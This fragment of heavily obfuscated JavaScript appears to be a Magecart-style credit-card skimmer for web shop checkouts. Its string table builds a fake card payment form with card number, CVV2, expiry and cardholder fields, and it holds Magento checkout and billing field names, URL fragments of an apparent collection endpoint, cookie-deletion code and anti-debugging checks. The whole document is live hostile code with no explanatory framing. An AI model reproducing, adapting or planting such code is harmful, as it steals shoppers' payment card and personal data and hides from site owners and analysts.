_0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,